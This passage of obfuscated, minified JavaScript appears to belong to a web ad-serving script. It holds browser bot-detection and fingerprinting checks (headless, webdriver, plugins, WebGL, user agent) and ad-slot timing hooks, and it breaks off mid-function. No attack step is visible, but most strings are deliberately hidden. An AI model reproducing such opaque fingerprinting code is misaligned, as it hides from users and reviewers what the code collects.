Gn||(Gn=BQ(0x5dd)+Gn),GN[BQ(0x3d3)][BQ(0x915)](this)===Gn?Gn:GN[BQ(0x207)][BQ(0x915)](this,Gn,...Go)):GN[BQ(0x207)][BQ(0x915)](this,Gn,...Go);}});}}catch(Gn){}});}const G4=GC=>{try{GC();}catch(GU){}};function G5(GC){const Bw=p7;var GU;if(K4['A'][Bw(0xbb5)](Bw(0x921)),null!==(GU=window[Bw(0xfe)])&&void 0x0!==GU&&GU[Bw(0x1e6)])return;const Gr=window[Bw(0xfe)]||[];window[Bw(0xfe)]={'push':GQ=>G4(GQ),'__replaced':!0x0};for(const GQ of[...Gr][Bw(0x5e3)]())G4(GQ);const Gl=Gw=>{const BV=Bw;BV(0x9b6)===Gw[BV(0x98c)]?Gw[BV(0x6eb)](...Gw[BV(0xf42)]):BV(0xc3)===Gw[BV(0x98c)]?Gw[BV(0x6eb)]():BV(0x24a)===Gw[BV(0x98c)]&&Gw[BV(0x5a5)]();},GS=window[Bw(0xe49)]||[];window[Bw(0xe49)]={'push':Gw=>setTimeout(()=>Gl(Gw),0x0)};for(const Gw of GS)G4(()=>Gl(Gw));}function G6(GC){const BP=p7;return BP(0xd70)===function(GU){const BN=BP;try{return new URL(GU)[BN(0x3d1)][BN(0x3d3)](BN(0x436))||'';}catch(Gr){return'';}}(GC);}var G7=G(0x1fbd);const G8=class{static[p7(0x8e6)](){const Bn=p7;var GC,GU;let Gr=arguments[Bn(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:Bn(0xa20),Gl=!(arguments[Bn(0x7ae)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const GS=Date[Bn(0xb14)](),GQ=GS-GS%0x5265c00,Gw=GQ-0x5265c00,GV=GQ+0x5265c00,GP=Bn(0xc8e)+(0x0,G0['t'])(Gr+'_'+GQ),GN=Bn(0xc8e)+(0x0,G0['t'])(Gr+'_'+Gw),Gn=Bn(0xc8e)+(0x0,G0['t'])(Gr+'_'+GV);return GP===GN||GP===Gn||GN===Gn||!(null!==(GC=null!==(GU=window[GP])&&void 0x0!==GU?GU:window[GN])&&void 0x0!==GC?GC:window[Gn])&&(Gl&&(window[GP]=!0x0,window[GN]=!0x0,window[Gn]=!0x0),!0x0);}};var G9,GK=G(0xbb5),Ga=/bot|crawl|http|lighthouse|scan|search|spider/i,GG=function(GC,GU){const By=p7;return GG=Object[By(0x193)]||{'__proto__':[]}instanceof Array&&function(Gr,Gl){const Bo=By;Gr[Bo(0xbff)]=Gl;}||function(Gr,Gl){const BX=By;for(var GS in Gl)Object[BX(0x7ed)][BX(0x95f)][BX(0x915)](Gl,GS)&&(Gr[GS]=Gl[GS]);},GG(GC,GU);};function Gh(GC,GU,Gr,Gl){return new(Gr||(Gr=Promise))(function(GS,GQ){const c0=a2a;function Gw(GN){const BH=a2a;try{GP(Gl[BH(0xd21)](GN));}catch(Gn){GQ(Gn);}}function GV(GN){const Bu=a2a;try{GP(Gl[Bu(0xbab)](GN));}catch(Gn){GQ(Gn);}}function GP(GN){const Bg=a2a;var Gn;GN[Bg(0x96c)]?GS(GN[Bg(0x302)]):(Gn=GN[Bg(0x302)],Gn instanceof Gr?Gn:new Gr(function(Gy){Gy(Gn);}))[Bg(0x453)](Gw,GV);}GP((Gl=Gl[c0(0x80c)](GC,GU||[]))[c0(0xd21)]());});}function GM(GC,GU){const c1=p7;var Gr,Gl,GS,GQ,Gw={'label':0x0,'sent':function(){if(0x1&GS[0x0])throw GS[0x1];return GS[0x1];},'trys':[],'ops':[]};return GQ={'next':GV(0x0),'throw':GV(0x1),'return':GV(0x2)},c1(0xce6)==typeof Symbol&&(GQ[Symbol[c1(0xc4)]]=function(){return this;}),GQ;function GV(GP){return function(GN){return function(Gn){const c2=a2a;if(Gr)throw new TypeError(c2(0xe82));for(;GQ&&(GQ=0x0,Gn[0x0]&&(Gw=0x0)),Gw;)try{if(Gr=0x1,Gl&&(GS=0x2&Gn[0x0]?Gl[c2(0x5fb)]:Gn[0x0]?Gl[c2(0xbab)]||((GS=Gl[c2(0x5fb)])&&GS[c2(0x915)](Gl),0x0):Gl[c2(0xd21)])&&!(GS=GS[c2(0x915)](Gl,Gn[0x1]))[c2(0x96c)])return GS;switch(Gl=0x0,GS&&(Gn=[0x2&Gn[0x0],GS[c2(0x302)]]),Gn[0x0]){case 0x0:case 0x1:GS=Gn;break;case 0x4:return Gw[c2(0x4c3)]++,{'value':Gn[0x1],'done':!0x1};case 0x5:Gw[c2(0x4c3)]++,Gl=Gn[0x1],Gn=[0x0];continue;case 0x7:Gn=Gw[c2(0xb37)][c2(0x250)](),Gw[c2(0xc07)][c2(0x250)]();continue;default:if(!((GS=(GS=Gw[c2(0xc07)])[c2(0x7ae)]>0x0&&GS[GS[c2(0x7ae)]-0x1])||0x6!==Gn[0x0]&&0x2!==Gn[0x0])){Gw=0x0;continue;}if(0x3===Gn[0x0]&&(!GS||Gn[0x1]>GS[0x0]&&Gn[0x1]<GS[0x3])){Gw[c2(0x4c3)]=Gn[0x1];break;}if(0x6===Gn[0x0]&&Gw[c2(0x4c3)]<GS[0x1]){Gw[c2(0x4c3)]=GS[0x1],GS=Gn;break;}if(GS&&Gw[c2(0x4c3)]<GS[0x2]){Gw[c2(0x4c3)]=GS[0x2],Gw[c2(0xb37)][c2(0x6e2)](Gn);break;}GS[0x2]&&Gw[c2(0xb37)][c2(0x250)](),Gw[c2(0xc07)][c2(0x250)]();continue;}Gn=GU[c2(0x915)](GC,Gw);}catch(Gy){Gn=[0x6,Gy],Gl=0x0;}finally{Gr=GS=0x0;}if(0x5&Gn[0x0])throw Gn[0x1];return{'value':Gn[0x0]?Gn[0x1]:void 0x0,'done':!0x0};}([GP,GN]);};}}function Gb(GC,GU,Gr){const c3=p7;if(Gr||0x2===arguments[c3(0x7ae)]){for(var Gl,GS=0x0,GQ=GU[c3(0x7ae)];GS<GQ;GS++)!Gl&&GS in GU||(Gl||(Gl=Array[c3(0x7ed)][c3(0x87b)][c3(0x915)](GU,0x0,GS)),Gl[GS]=GU[GS]);}return GC[c3(0xb4a)](Gl||Array[c3(0x7ed)][c3(0x87b)][c3(0x915)](GU));}Object[p7(0x25f)],Object[p7(0x25f)],p7(0xce6)==typeof SuppressedError&&SuppressedError;var Gv=p7(0x686),Gs=p7(0x824),Gj=p7(0x57b),Gq=p7(0x4eb),Gi=p7(0x9ef),GI=p7(0xe20),Gm=function(GC){function GU(Gr,Gl){const c4=a2a;var GS=GC[c4(0x915)](this,Gl)||this;return GS[c4(0xd03)]=Gr,GS[c4(0xd87)]=c4(0x97c),Object[c4(0x193)](GS,GU[c4(0x7ed)]),GS;}return function(Gr,Gl){const c5=a2a;if(c5(0xce6)!=typeof Gl&&null!==Gl)throw new TypeError(c5(0x31f)+String(Gl)+c5(0x54c));function GS(){const c6=c5;this[c6(0x56e)]=Gr;}GG(Gr,Gl),Gr[c5(0x7ed)]=null===Gl?Object[c5(0x25f)](Gl):(GS[c5(0x7ed)]=Gl[c5(0x7ed)],new GS());}(GU,GC),GU;}(Error);function GO(GC){return Gh(this,void 0x0,void 0x0,function(){var GU,Gr,Gl=this;return GM(this,function(GS){const c7=a2a;switch(GS[c7(0x4c3)]){case 0x0:return GU={},Gr=Object[c7(0x506)](GC),[0x4,Promise[c7(0x2dc)](Gr[c7(0x195)](function(GQ){return Gh(Gl,void 0x0,void 0x0,function(){var Gw,GV,GP,GN,Gn;return GM(this,function(Gy){const c8=a2a;switch(Gy[c8(0x4c3)]){case 0x0:Gw=GC[GQ],Gy[c8(0x4c3)]=0x1;case 0x1:return Gy[c8(0xc07)][c8(0x6e2)]([0x1,0x3,,0x4]),GV=GU,GP=GQ,Gn={},[0x4,Gw()];case 0x2:return GV[GP]=(Gn[c8(0x302)]=Gy[c8(0xd43)](),Gn[c8(0xd03)]=0x0,Gn),[0x3,0x4];case 0x3:return GN=Gy[c8(0xd43)](),GU[GQ]=GN instanceof Gm?{'state':GN[c8(0xd03)],'error':''[c8(0xb4a)](GN[c8(0xd87)],':\x20')[c8(0xb4a)](GN[c8(0x16b)])}:{'state':-0x3,'error':GN instanceof Error?''[c8(0xb4a)](GN[c8(0xd87)],':\x20')[c8(0xb4a)](GN[c8(0x16b)]):String(GN)},[0x3,0x4];case 0x4:return[0x2];}});});}))];case 0x1:return GS[c7(0xd43)](),[0x2,GU];}});});}function GY(GC,GU){const c9=p7;return-0x1!==GC[c9(0x5c0)](GU);}function GJ(GC,GU){const cK=p7;return-0x1!==GC[cK(0x5c0)](GU);}function GE(GC){const ca=p7;return Object[ca(0xd38)](GC);}function Gk(GC){const cG=p7;for(var GU=[],Gr=0x1;Gr<arguments[cG(0x7ae)];Gr++)GU[Gr-0x1]=arguments[Gr];for(var Gl=function(GV){const ch=cG;if(ch(0x567)==typeof GV){if(GY(GC,GV))return{'value':!0x0};}else{if(null!=function(GP,GN){const cM=ch;if(cM(0x88e)in GP)return GP[cM(0x88e)](GN);for(var Gn=0x0;Gn<GP[cM(0x7ae)];Gn++)if(GN(GP[Gn]))return GP[Gn];}(GC,function(GP){const cb=ch;return GV[cb(0x447)](GP);}))return{'value':!0x0};}},GS=0x0,GQ=GU;GS<GQ[cG(0x7ae)];GS++){var Gw=Gl(GQ[GS]);if(cG(0x8be)==typeof Gw)return Gw[cG(0x302)];}return!0x1;}function Gd(GC){const cv=p7;return GC[cv(0x51d)](function(GU,Gr){return GU+(Gr?0x1:0x0);},0x0);}var GD={'detectAppVersion':function(GC){const cs=p7;var GU=GC[cs(0x1e9)];return 0x0===GU[cs(0xd03)]&&(/headless/i[cs(0x447)](GU[cs(0x302)])?Gi:/electron/i[cs(0x447)](GU[cs(0x302)])?Gv:/slimerjs/i[cs(0x447)](GU[cs(0x302)])?Gq:void 0x0);},'detectDocumentAttributes':function(GC){const cj=p7;var GU=GC[cj(0x873)];return 0x0===GU[cj(0xd03)]&&(Gk(GU[cj(0x302)],cj(0x57b),cj(0x4bc),cj(0x493))?Gj:void 0x0);},'detectErrorTrace':function(GC){const cq=p7;var GU=GC[cq(0xf1e)];return 0x0===GU[cq(0xd03)]&&(/PhantomJS/i[cq(0x447)](GU[cq(0x302)])?Gs:void 0x0);},'detectEvalLengthInconsistency':function(GC){const ci=p7;var GU=GC[ci(0x2ff)],Gr=GC[ci(0xcd)],Gl=GC[ci(0x472)];if(0x0===GU[ci(0xd03)]&&0x0===Gr[ci(0xd03)]&&0x0===Gl[ci(0xd03)]){var GS=GU[ci(0x302)];return ci(0xe20)!==Gl[ci(0x302)]&&(0x25===GS&&!GY([ci(0xee0),ci(0x8e7)],Gl[ci(0x302)])||0x27===GS&&!GY([ci(0xe54)],Gr[ci(0x302)])||0x21===GS&&!GY([ci(0xe1e)],Gl[ci(0x302)]));}},'detectFunctionBind':function(GC){const cI=p7;if(-0x2===GC[cI(0xde3)][cI(0xd03)])return Gs;},'detectLanguagesLengthInconsistency':function(GC){const cm=p7;var GU=GC[cm(0xb76)];if(0x0===GU[cm(0xd03)]&&0x0===GU[cm(0x302)][cm(0x7ae)])return Gi;},'detectNotificationPermissions':function(GC){const cO=p7;var GU=GC[cO(0xf3)],Gr=GC[cO(0xcd)];return 0x0===Gr[cO(0xd03)]&&cO(0xa88)===Gr[cO(0x302)]&&(0x0===GU[cO(0xd03)]&&GU[cO(0x302)]?Gi:void 0x0);},'detectPluginsArray':function(GC){const cY=p7;var GU=GC[cY(0x39b)];if(0x0===GU[cY(0xd03)]&&!GU[cY(0x302)])return Gi;},'detectPluginsLengthInconsistency':function(GC){const ct=p7;var GU=GC[ct(0xb3f)],Gr=GC[ct(0x364)],Gl=GC[ct(0xcd)],GS=GC[ct(0x472)];if(0x0===GU[ct(0xd03)]&&0x0===Gr[ct(0xd03)]&&0x0===Gl[ct(0xd03)]&&0x0===GS[ct(0xd03)]&&ct(0xa88)===Gl[ct(0x302)]&&!Gr[ct(0x302)]&&ct(0xe1e)===GS[ct(0x302)])return 0x0===GU[ct(0x302)]?Gi:void 0x0;},'detectProcess':function(GC){const cJ=p7;var GU,Gr=GC[cJ(0xf2b)];return 0x0===Gr[cJ(0xd03)]&&(cJ(0x2b7)===Gr[cJ(0x302)][cJ(0x98c)]||null!=(null===(GU=Gr[cJ(0x302)][cJ(0xcdf)])||void 0x0===GU?void 0x0:GU[cJ(0x686)])?Gv:void 0x0);},'detectUserAgent':function(GC){const cE=p7;var GU=GC[cE(0xd89)];return 0x0===GU[cE(0xd03)]&&(/PhantomJS/i[cE(0x447)](GU[cE(0x302)])?Gs:/Headless/i[cE(0x447)](GU[cE(0x302)])?Gi:/Electron/i[cE(0x447)](GU[cE(0x302)])?Gv:/slimerjs/i[cE(0x447)](GU[cE(0x302)])?Gq:void 0x0);},'detectWebDriver':function(GC){const ck=p7;var GU=GC[ck(0x698)];if(0x0===GU[ck(0xd03)]&&GU[ck(0x302)])return Gi;},'detectWebGL':function(GC){const cd=p7;var GU=GC[cd(0xc32)];if(0x0===GU[cd(0xd03)]){var Gr=GU[cd(0x302)],Gl=Gr[cd(0x16a)],GS=Gr[cd(0x2b7)];if(cd(0x1fe)==Gl&&cd(0x5ce)==GS)return Gi;}},'detectWindowExternal':function(GC){const cD=p7;var GU=GC[cD(0x656)];return 0x0===GU[cD(0xd03)]&&(/Sequentum/i[cD(0x447)](GU[cD(0x302)])?cD(0x88c):void 0x0);},'detectWindowSize':function(GC){const cx=p7;var GU=GC[cx(0xc93)],Gr=GC[cx(0xc3c)];if(0x0!==GU[cx(0xd03)]||0x0!==Gr[cx(0xd03)])return!0x1;var Gl=GU[cx(0x302)],GS=Gl[cx(0x1d5)],GQ=Gl[cx(0xdfe)];return Gr[cx(0x302)]&&0x0===GS&&0x0===GQ?Gi:void 0x0;},'detectMimeTypesConsistent':function(GC){const cR=p7;var GU=GC[cR(0xe7)];if(0x0===GU[cR(0xd03)]&&!GU[cR(0x302)])return GI;},'detectProductSub':function(GC){const cF=p7;var GU=GC[cF(0x17d)],Gr=GC[cF(0xcd)];return 0x0===GU[cF(0xd03)]&&0x0===Gr[cF(0xd03)]&&(cF(0xa88)!==Gr[cF(0x302)]&&cF(0x6d9)!==Gr[cF(0x302)]&&cF(0xc43)!==Gr[cF(0x302)]&&cF(0x70f)!==Gr[cF(0x302)]||cF(0xece)===GU[cF(0x302)]?void 0x0:GI);},'detectDistinctiveProperties':function(GC){const cZ=p7;var GU=GC[cZ(0xaef)];if(0x0!==GU[cZ(0xd03)])return!0x1;var Gr,Gl=GU[cZ(0x302)];for(Gr in Gl)if(Gl[Gr])return Gr;}};function Gx(){const cp=p7;var GC,GU,Gr=window,Gl=navigator;return Gd([cp(0x46f)in Gl,cp(0x61b)in Gl,0x0===Gl[cp(0x16a)][cp(0x5c0)](cp(0xc3a)),cp(0xea)in Gr,cp(0x5d5)in Gr,cp(0x406)in Gr,cp(0x60f)in Gr])>=0x5?cp(0xe1e):Gd([cp(0xeb9)in Gr,cp(0xb4)in Gr,cp(0x32b)in Gr,0x0===Gl[cp(0x16a)][cp(0x5c0)](cp(0x34e)),cp(0x711)in Gl,cp(0xeaf)in Gr])>=0x4?cp(0xee0):Gd([cp(0xc1a)in navigator,cp(0xe6d)in(null!==(GU=null===(GC=document[cp(0x18a)])||void 0x0===GC?void 0x0:GC[cp(0x712)])&&void 0x0!==GU?GU:{}),cp(0xa94)in Gr,cp(0x57a)in Gr,cp(0xa44)in Gr,cp(0x7c8)in Gr])>=0x4?cp(0x8e7):cp(0xe20);}var GR={'android':function(){const cL=p7;var GC=Gx(),GU=cL(0xe1e)===GC,Gr=cL(0x8e7)===GC;if(!GU&&!Gr)return!0x1;var Gl=window;return Gd([cL(0xe5d)in Gl,cL(0xaa)in Gl,GU&&!(cL(0xbec)in Gl),Gr&&/android/i[cL(0x447)](navigator[cL(0x1e9)])])>=0x2;},'browserKind':function(){const cW=p7;var GC,GU=null===(GC=navigator[cW(0xd89)])||void 0x0===GC?void 0x0:GC[cW(0x2b2)]();return GJ(GU,cW(0xd0a))?cW(0xe67):GJ(GU,cW(0x22e))||GJ(GU,cW(0x6e8))?cW(0xe54):GJ(GU,cW(0x70f))?cW(0x70f):GJ(GU,cW(0xec6))?cW(0xec6):GJ(GU,cW(0xc43))||GJ(GU,cW(0x55e))?cW(0xc43):GJ(GU,cW(0xa88))?cW(0xa88):GJ(GU,cW(0x6d9))?cW(0x6d9):cW(0xe20);},'browserEngineKind':Gx,'documentFocus':function(){const cA=p7;return void 0x0!==document[cA(0x6e7)]&&document[cA(0x6e7)]();},'userAgent':function(){const cz=p7;return navigator[cz(0xd89)];},'appVersion':function(){const cT=p7;var GC=navigator[cT(0x1e9)];if(null==GC)throw new Gm(-0x1,cT(0x87a));return GC;},'rtt':function(){const cf=p7;if(void 0x0===navigator[cf(0x961)])throw new Gm(-0x1,cf(0xd6c));if(void 0x0===navigator[cf(0x961)][cf(0xe56)])throw new Gm(-0x1,cf(0x52e));return navigator[cf(0x961)][cf(0xe56)];},'windowSize':function(){const cB=p7;return{'outerWidth':window[cB(0x1d5)],'outerHeight':window[cB(0xdfe)],'innerWidth':window[cB(0x743)],'innerHeight':window[cB(0x354)]};},'pluginsLength':function(){const cc=p7;if(void 0x0===navigator[cc(0xec9)])throw new Gm(-0x1,cc(0xa3f));if(void 0x0===navigator[cc(0xec9)][cc(0x7ae)])throw new Gm(-0x3,cc(0x325));return navigator[cc(0xec9)][cc(0x7ae)];},'pluginsArray':function(){const cC=p7;if(void 0x0===navigator[cC(0xec9)])throw new Gm(-0x1,cC(0xa3f));if(void 0x0===window[cC(0x1a1)])throw new Gm(-0x1,cC(0x818));return navigator[cC(0xec9)]instanceof PluginArray;},'errorTrace':function(){const cU=p7;try{null[0x0]();}catch(GC){if(GC instanceof Error&&null!=GC[cU(0x95b)])return GC[cU(0x95b)][cU(0xc05)]();}throw new Gm(-0x3,cU(0x5d1));},'productSub':function(){const cr=p7;var GC=navigator[cr(0x17d)];if(void 0x0===GC)throw new Gm(-0x1,cr(0xe92));return GC;},'windowExternal':function(){const cl=p7;if(void 0x0===window[cl(0x116)])throw new Gm(-0x1,cl(0x14a));var GC=window[cl(0x116)];if(cl(0xce6)!=typeof GC[cl(0xc05)])throw new Gm(-0x2,cl(0x66d));return GC[cl(0xc05)]();},'mimeTypesConsistent':function(){const cS=p7;if(void 0x0===navigator[cS(0x8a8)])throw new Gm(-0x1,cS(0xf26));for(var GC=navigator[cS(0x8a8)],GU=Object[cS(0xa82)](GC)===MimeTypeArray[cS(0x7ed)],Gr=0x0;Gr<GC[cS(0x7ae)];Gr++)GU&&(GU=Object[cS(0xa82)](GC[Gr])===MimeType[cS(0x7ed)]);return GU;},'evalLength':function(){const ce=p7;return eval[ce(0xc05)]()[ce(0x7ae)];},'webGL':function(){const cQ=p7;var GC=document[cQ(0xf40)](cQ(0x495));if(cQ(0xce6)!=typeof GC[cQ(0x102)])throw new Gm(-0x2,cQ(0x837));var GU=GC[cQ(0x102)](cQ(0x6d5));if(null===GU)throw new Gm(-0x4,cQ(0xdaf));if(cQ(0xce6)!=typeof GU[cQ(0x425)])throw new Gm(-0x2,cQ(0xf4a));return{'vendor':GU[cQ(0x425)](GU[cQ(0xe0f)]),'renderer':GU[cQ(0x425)](GU[cQ(0xd52)])};},'webDriver':function(){const cw=p7;if(null==navigator[cw(0x4bc)])throw new Gm(-0x1,cw(0xbea));return navigator[cw(0x4bc)];},'languages':function(){const cV=p7;var GC,GU=navigator,Gr=[],Gl=GU[cV(0x685)]||GU[cV(0x7ec)]||GU[cV(0x10c)]||GU[cV(0x155)];if(void 0x0!==Gl&&Gr[cV(0x6e2)]([Gl]),Array[cV(0xc8f)](GU[cV(0xb76)]))cV(0xe1e)===Gx()&&Gd([!(cV(0x212)in(GC=window)),cV(0xe11)in GC,''+GC[cV(0xc56)]==cV(0x397),''+GC[cV(0xd09)]==cV(0xf0e)])>=0x3||Gr[cV(0x6e2)](GU[cV(0xb76)]);else{if(cV(0x567)==typeof GU[cV(0xb76)]){var GS=GU[cV(0xb76)];GS&&Gr[cV(0x6e2)](GS[cV(0x2fb)](','));}}return Gr;},'notificationPermissions':function(){return Gh(this,void 0x0,void 0x0,function(){var GC,GU;return GM(this,function(Gr){const cP=a2a;switch(Gr[cP(0x4c3)]){case 0x0:if(void 0x0===window[cP(0xb77)])throw new Gm(-0x1,cP(0xe34));if(void 0x0===navigator[cP(0xdb0)])throw new Gm(-0x1,cP(0xbf2));if(cP(0xce6)!=typeof(GC=navigator[cP(0xdb0)])[cP(0x391)])throw new Gm(-0x2,cP(0xa41));Gr[cP(0x4c3)]=0x1;case 0x1:return Gr[cP(0xc07)][cP(0x6e2)]([0x1,0x3,,0x4]),[0x4,GC[cP(0x391)]({'name':cP(0x5ac)})];case 0x2:return GU=Gr[cP(0xd43)](),[0x2,cP(0x4d5)===window[cP(0xb77)][cP(0xaa8)]&&cP(0x1e1)===GU[cP(0xd03)]];case 0x3:throw Gr[cP(0xd43)](),new Gm(-0x3,cP(0x9d5));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const cN=p7;if(void 0x0===document[cN(0x18a)])throw new Gm(-0x1,cN(0x62b));var GC=document[cN(0x18a)];if(cN(0xce6)!=typeof GC[cN(0xd77)])throw new Gm(-0x2,cN(0x6d4));return GC[cN(0xd77)]();},'functionBind':function(){const cn=p7;if(void 0x0===Function[cn(0x7ed)][cn(0xe6b)])throw new Gm(-0x2,cn(0x137));return Function[cn(0x7ed)][cn(0xe6b)][cn(0xc05)]();},'process':function(){const cy=p7;var GC=window[cy(0xf2b)],GU=cy(0xe0b);if(void 0x0===GC)throw new Gm(-0x1,''[cy(0xb4a)](GU,cy(0x4a7)));if(GC&&cy(0x8be)!=typeof GC)throw new Gm(-0x3,''[cy(0xb4a)](GU,cy(0x89a)));return GC;},'distinctiveProps':function(){const co=p7;var GC,GU,Gr=((GC={})[co(0x99e)]={'window':[co(0x99e)]},GC[co(0x9b2)]={'window':[co(0xcde)]},GC[co(0x775)]={'window':[co(0xb3b)]},GC[co(0xe60)]={'window':[co(0xb1e)]},GC[co(0x2a4)]={'window':[co(0xc62)]},GC[co(0x106)]={'window':[co(0x106)]},GC[co(0xd72)]={'window':[co(0x71f),co(0x2e3)]},GC[co(0xa15)]={'window':[co(0x49c)]},GC[Gs]={'window':[co(0x9b7),co(0xca5)]},GC[co(0x7d6)]={'window':[co(0xbaf)]},GC[Gj]={'window':[co(0xa42),co(0x2a1),co(0x7a5),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[co(0xafe),co(0xf05),co(0x166)]},GC[co(0x9bc)]={'window':[co(0x1ef)]},GC[co(0x4bc)]={'window':[co(0x4bc),co(0x57d),co(0x5c3),co(0x33e),co(0xaa3),co(0x455),co(0x7d7)],'document':[co(0xe5c),co(0x5a6),co(0xecb),co(0x386),co(0xba0),co(0x43e),co(0xa05),co(0xe5c),co(0xd96),co(0x511),co(0x9fc),co(0xa2a),co(0x67f),co(0x84a)]},GC[Gi]={'window':[co(0x896),co(0x68c)]},GC),Gl={},GS=GE(window),GQ=[];for(GU in(void 0x0!==window[co(0xb01)]&&(GQ=GE(window[co(0xb01)])),Gr)){var Gw=Gr[GU];if(void 0x0!==Gw){var GV=void 0x0!==Gw[co(0x5ba)]&&Gk[co(0x80c)](void 0x0,Gb([GS],Gw[co(0x5ba)],!0x1)),GP=!(void 0x0===Gw[co(0xb01)]||!GQ[co(0x7ae)])&&Gk[co(0x80c)](void 0x0,Gb([GQ],Gw[co(0xb01)],!0x1));Gl[GU]=GV||GP;}}return Gl;}},GF=(function(){const cH=p7;function GC(){const cX=a2a;this[cX(0x6fb)]=void 0x0,this[cX(0xaf1)]=void 0x0;}return GC[cH(0x7ed)][cH(0xae)]=function(){const cu=cH;return this[cu(0x6fb)];},GC[cH(0x7ed)][cH(0xfd)]=function(){const cg=cH;return this[cg(0xaf1)];},GC[cH(0x7ed)][cH(0xa86)]=function(){const C0=cH;if(void 0x0===this[C0(0x6fb)])throw new Error(C0(0x7b4));var GU=function(GS,GQ){const C1=C0;var Gw={},GV={'bot':!0x1};for(var GP in GQ){var GN=(0x0,GQ[GP])(GS),Gn={'bot':!0x1};C1(0x567)==typeof GN?Gn={'bot':!0x0,'botKind':GN}:GN&&(Gn={'bot':!0x0,'botKind':GI}),Gw[GP]=Gn,Gn[C1(0x204)]&&(GV=Gn);}return[Gw,GV];}(this[C0(0x6fb)],GD),Gr=GU[0x0],Gl=GU[0x1];return this[C0(0xaf1)]=Gr,Gl;},GC[cH(0x7ed)][cH(0xb50)]=function(){return Gh(this,void 0x0,void 0x0,function(){var GU;return GM(this,function(Gr){const C2=a2a;switch(Gr[C2(0x4c3)]){case 0x0:return GU=this,[0x4,GO(GR)];case 0x1:return GU[C2(0x6fb)]=Gr[C2(0xd43)](),[0x2,this[C2(0x6fb)]];}});});},GC;}());const GZ=async()=>{const C3=p7;try{if(GC=navigator[C3(0xd89)],Boolean(GC)&&function(){const C4=C3;if(G9 instanceof RegExp)return G9;try{G9=new RegExp(C4(0x2de),'i');}catch(GU){G9=Ga;}return G9;}()[C3(0x447)](GC))return K4['A'][C3(0xbb5)](C3(0x130)[C3(0xb4a)](navigator[C3(0xd89)])),!0x0;try{const GU=function(GS){const C5=C3;var GQ=(void 0x0===GS?{}:GS)[C5(0x2fe)],Gw=void 0x0===GQ||GQ;return Gh(this,void 0x0,void 0x0,function(){var GV;return GM(this,function(GP){const C6=a2a;switch(GP[C6(0x4c3)]){case 0x0:return Gw&&(function(){const C7=C6;if(!(window[C7(0x47c)]||Math[C7(0x3ff)]()>=0.001))try{var GN=new XMLHttpRequest();GN[C7(0x87c)](C7(0x3d3),C7(0xd34)[C7(0xb4a)](C7(0x663),C7(0xf0a)),!0x0),GN[C7(0x3a6)]();}catch(Gn){console[C7(0x95d)](Gn);}}()),[0x4,(GV=new GF())[C6(0xb50)]()];case 0x1:return GP[C6(0xd43)](),[0x2,GV];}});});}({'monitoring':!0x1})[C3(0x453)](GS=>GS[C3(0xa86)]()),Gr=(0x0,KM['c'])((GS,GQ)=>setTimeout(()=>GQ(new Error(C3(0xcf))),0x64)),Gl=await Promise[C3(0x6a7)]([GU,Gr]);if(Gl&&Gl[C3(0x204)])return K4['A'][C3(0xbb5)](C3(0x7e8)[C3(0xb4a)](Gl[C3(0xbd1)])),!0x0;}catch(GS){return K4['A'][C3(0xbb5)](C3(0x813),GS),!0x1;}}catch(GQ){return K4['A'][C3(0xbb5)](C3(0xbac),GQ),K4['A'][C3(0x95d)](GQ,C3(0x376)),!0x1;}var GC;return!!navigator[C3(0xd89)][C3(0xa73)](C3(0xe9c));};async function Gp(GC){const C8=p7,GU=await fetch((0x0,K0['Wq'])({'protectUrlContext':GC,'url':''[C8(0xb4a)](K1['A'][C8(0xd41)],C8(0x2bb)),'endpoint':K1['A'][C8(0xd41)]}));return await GU[C8(0x146)]();}var GL=G(0xb);function GW(GC){const C9=p7;if(Array[C9(0xc8f)](GC)){const GU=GC[C9(0x195)](GW);return GU[C9(0x7ae)]>0x0&&C9(0x567)==typeof GU[0x0]?GU[C9(0x6ab)]((Gr,Gl)=>String(Gr)[C9(0x345)](String(Gl),void 0x0,{'numeric':!0x0,'sensitivity':C9(0x6cd)})):GU;}if(GC&&C9(0x8be)==typeof GC&&null!==GC){const Gr=Object[C9(0x506)](GC)[C9(0x6ab)](),Gl={};for(const GS of Gr)Gl[GS]=GW(GC[GS]);return Gl;}return GC;}var GA=G(0x1b34);const Gz=(GC,GU,Gr,Gl)=>{const CK=p7,GS={};window[CK(0xccb)]=window[CK(0xccb)]||{},window[CK(0xccb)][CK(0x2f5)]=window[CK(0xccb)][CK(0x2f5)]||[],window[CK(0xccb)][CK(0x2f5)][CK(0x6e2)](()=>{const Ca=CK,GQ=Math[Ca(0x367)](performance[Ca(0xb14)]());let Gw=!0x1;window[Ca(0xccb)][Ca(0xd8a)]()[Ca(0x1b2)](Ca(0xd68),GV=>{const CG=Ca;if(Gw)return;const GP=GV[CG(0xcd2)][CG(0x5cd)]()||'';GP&&!GS[GP]&&(GS[GP]={'slotRequested':Math[CG(0x367)](performance[CG(0xb14)]())});}),window[Ca(0xccb)][Ca(0xd8a)]()[Ca(0x1b2)](Ca(0xe0a),GV=>{const Ch=Ca;if(Gw)return;const GP=GV[Ch(0xcd2)][Ch(0x5cd)]()||'';if(!GP||!GS[GP])return;if(GV[Ch(0x5b8)])return;Gw=!0x0;const GN=Math[Ch(0x367)](performance[Ch(0xb14)]());!function(Gn,Gy,Go,GX,GH,Gu,Gg,h0){const CM=Ch;let h1=arguments[CM(0x7ae)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();aR(Gn,CM(0xdcd),new Map([[CM(0xd4f),K1['A'][CM(0xb85)]],[CM(0xd22),Go[CM(0xc05)]()],[CM(0x814),GX],[CM(0x761),GH[CM(0xc05)]()],[CM(0x70d),Gu[CM(0xc05)]()],[CM(0xda5),Gg[CM(0xc05)]()],[CM(0x6ef),h0[CM(0xc05)]()],...h1]),Gy);}(GC,Gl,Gr,GP,GU,GQ,GS[GP][Ch(0xd68)],GN);});});};window[p7(0xd5d)]=!0x1;var GT=G(0xa83),Gf=G(0x197c);window[p7(0xd5d)]=!0x1;const GB={'version':p7(0xc15),'originalHostname':window[p7(0x841)][p7(0xbf)],'configIndex':0x0};(GC=>{const Cb=p7;var GU,Gr;if(GK['A'][Cb(0xb50)](),!0x1!==(0x0,GA['aX'])())try{!(function(){const 